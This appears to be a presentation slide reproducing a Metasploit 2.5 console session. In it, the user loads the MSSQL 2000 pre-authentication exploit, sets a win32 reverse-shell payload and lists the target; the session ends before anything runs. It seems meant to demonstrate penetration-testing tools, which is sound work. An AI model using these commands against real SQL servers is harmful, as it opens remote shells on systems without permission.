 MSFConsole
< metasploit >
(oo)____
(__)    )\
||--|| *
+ -=[ msfconsole v2.5 [105 exploits   74 payloads]
msf > use mssql2000_preauthentication
msf mssql2000_preauthentication > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf mssql2000_preauthentication(win32_reverse) > show targets
Supported Exploit Targets
=========================
0  Microsoft SQL Server 2000 / MSDE 2000
msf mssql2000_preauthentication(win32_reverse) > _